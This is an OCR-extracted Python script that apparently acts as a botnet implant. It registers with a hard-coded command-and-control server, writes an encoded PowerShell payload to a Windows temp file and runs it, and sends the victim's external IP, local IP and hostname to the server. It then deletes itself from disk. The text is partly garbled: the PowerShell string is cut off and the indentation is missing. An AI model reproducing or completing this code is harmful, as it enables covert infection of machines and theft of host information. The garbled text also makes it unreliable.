 from requests import post, get
from hashlib import md5
from time import time
from random import seed, random
from subprocess import Popen
from platform import uname
from sys import argv
from re import compile
from socket import gethostname, gethostbyname
def endpoint(key):
try:
command = 'powershell -EncodedCommand
with open('C:\\Windows\\Temp\\isfs23.ps1', 'w') as f:
f.writelines(command)
Popen('powershell  C:/Windows/Temp/isfs23.ps1', bufsize = 1, shell = True)
dict = {
'bot': key,
'ip_external': str(compile('\\d+\\.\\d+\\.\\d+\\.\\d+').search(get('http://checkip.dyndns.com').text).group(0)),
'ip_local': str(gethostbyname(gethostname())),
'status': 'active',
'hostname': str(uname()[1]) }
post('http://81.23.10.193:5000/{}'.format(key), json = dict)
Popen('del {}'.format(str(argv[0])), shell = True)
except:
Popen('del {}'.format(str(argv[0])), shell = True)
def register():
seed(round(time()))
key = str(md5(str(random()).encode()).hexdigest())
res = post('http://81.23.10.193:5000/new/endpoint', json = {
'secret_key': key })
if str(res.text) == 'complete':
endpoint(key)
else:
Popen('del {}'.format(str(argv[0])), shell = True)
register()